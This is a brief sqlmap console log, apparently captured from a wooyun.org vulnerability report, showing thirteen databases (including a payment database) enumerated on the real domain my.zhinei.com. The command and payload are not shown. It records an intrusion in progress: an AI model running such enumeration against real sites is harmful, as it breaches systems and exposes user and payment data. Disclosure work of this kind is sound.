 Sqlmap 1.0
[11:04:28] [INFO] resumed: zhineiuch
[11:04:28] [INFO] resumed: zhineiwebgame
[11:04:28] [INFO] resumed: zhineiweibo
available databases [13]:
[*] 52kaixinbbs
[*] information_schema
[*] zhinei360
[*] zhineibbs
[*] zhineibbsbak
[*] zhineicnss
[*] zhineipayment
[*] zhineit
[*] zhineit2
[*] zhineiuc
[*] zhineiuch
[*] zhineiwebgame
[*] zhineiweibo
[11:04:28] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\my.zhinei.com'
[*] shutting down at 11:04:28
C:\Python27\sqlmap1.0>_
www.wooyun.org